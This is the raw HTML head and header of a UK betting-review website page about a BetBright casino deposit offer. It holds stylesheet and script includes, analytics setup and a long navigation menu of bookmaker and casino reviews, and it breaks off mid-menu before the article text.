<link rel='stylesheet' id='bookmakeradvisor-slick-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-main-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/main.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/responsive.min.css' media='all'  >
<link rel='stylesheet' id='bookmakeradvisor-cookies-css' href='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/css/cookies.min.css' media='all'  >
<link rel='stylesheet' id='dr-style-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/disable-recaptcha-cf7/assets/css/dr.css' media='all'  >
<link rel='stylesheet' id='um_modal-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css' media='all'  >
<link rel='stylesheet' id='um_ui-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css' media='all'  >
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css' media='all'  >
<link rel='stylesheet' id='um_raty-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bookmakeradvisor.com/uk/wp-json/wp/v2/posts/1230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/uk/?p=1230' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Fnews%2Fdeposit-10-and-betbright-gives-you-50-casino%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Fnews%2Fdeposit-10-and-betbright-gives-you-50-casino%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["news"],"pagePostAuthor":"Andrew Black"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="pingback" href="https://www.bookmakeradvisor.com/uk/xmlrpc.php"><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="post-template-default single single-post postid-1230 single-format-standard wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/uk/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/uk/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/news/deposit-10-and-betbright-gives-you-50-casino/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/news/deposit-10-and-betbright-gives-you-50-casino/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com/uk">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' 